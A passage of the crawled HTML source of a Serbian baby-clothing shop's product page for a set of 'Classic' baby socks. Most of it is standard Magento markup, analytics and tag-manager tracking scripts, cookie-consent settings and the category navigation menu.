

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/set-od-2-para-carapica-classic-bele-roze.html
body_size: 22180
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Set od 2 para čarapica &quot;Classic&quot; (Bele, Roze)  | Fashionable Kid"/>
<meta name="description" content="Čarapice neodoljive toliko da ćete uživati da ih obuvate svojoj bebici!"/>
<meta name="keywords" content="carapice"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Set od 2 para čarapica &quot;Classic&quot; (Bele, Roze)  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1768417058" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [{"id":"179","label":"Veličina","code":"age_size","options":[{"value_index":"27","label":"0-6M","product_super_attribute_id":"1228","default_label":"0-6M","store_label":"0-6M","use_default_value":true},{"value_index":"14","label":"6-12M","product_super_attribute_id":"1228","default_label":"6-12M","store_label":"6-12M","use_default_value":true},{"value_index":"10","label":"18-24M","product_super_attribute_id":"1228","default_label":"18-24M","store_label":"18-24M","use_default_value":true}]}];

		
	AEC.CONFIGURABLE_SIMPLES = {"855":{"id":"CAR-0038-BE-1824","name":"Set od 2 para čarapica \"Classic\" (Bele, Roze) - 18-24M","price":"800.000000","price_tier":[],"configurations":[{"value":"179","label":"18-24M"}]}};

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Aksesoari\/\u010carapice","ecomm_prodid":"CAR-0038-BE","ecomm_totalvalue":800});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"RSD","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"RSD","value":800,"items":[{"item_id":"CAR-0038-BE","item_name":"Set od 2 para čarapica \"Classic\" (Bele, Roze)","price":800,"item_brand":"-- Please Select --","item_reviews_count":0,"item_rating_summary":0,"dimension10":"Na stanju","quantity":1,"index":0,"item_category":"Aksesoari","item_category2":"Čarapice"}],"impressions":[]},"event":"view_item","currentStore":"Serbian"});
		

				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Set&#x20;od&#x20;2&#x20;para&#x20;&#x010D;arapica&#x20;&quot;Classic&quot;&#x20;&#x28;Bele,&#x20;Roze&#x29;" />
<meta property="og:image"
      content="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/d/s/dsc00029-1-1.jpg" />
<meta property="og:description"
      content="&#x010C;arapice&#x20;neodoljive&#x20;toliko&#x20;da&#x20;&#x0107;ete&#x20;u&#x017E;ivati&#x20;da&#x20;ih&#x20;obuvate&#x20;svojoj&#x20;bebici&#x21;" />
<meta property="og:url" content="https://fashionablekid.com/set-od-2-para-carapica-classic-bele-roze.html" />
    <meta property="product:price:amount" content="800"/>
    <meta property="product:price:currency"
      content="RSD"/>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="outstock-page-preloader page-product-configurable catalog-product-view product-set-od-2-para-carapica-classic-bele-roze page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elema5I6YFFFArray = document.querySelectorAll('div#notice-cookie-block');
    if(elema5I6YFFFArray.length !== 'undefined'){
        elema5I6YFFFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur Nosiljke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/dodaci-za-torbe-za-mame.html"><span>Dodaci za torbe za mame</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/aksesoari.html" class="level-top">Aksesoari</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/portikle.html"><span>Portikle</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/carapice.html"><span>Čarapice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/trakice-masnice.html"><span>Trakice & mašnice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/pelene.html"><span>Pelene</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/kapice-salovi-rukavice.html"><span>Kapice, šalovi & rukavice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/aksesoari-i-ostalo-igracke.html"><span>Igračke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/dekoracija.html"><span>Dekoracija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/cebenca.html"><span>Ćebenca i jastučići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/turbani.html"><span>Turbani</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/kolekcije.html" class="level-top">Kolekcije</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/kompletici-i-cvetici.html"><span>Kompletići i cvetići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zekice-i-sargarepice.html"><span>Zekice i šargarepice</span></a></li><li class="ui-menu-item level1 "><a 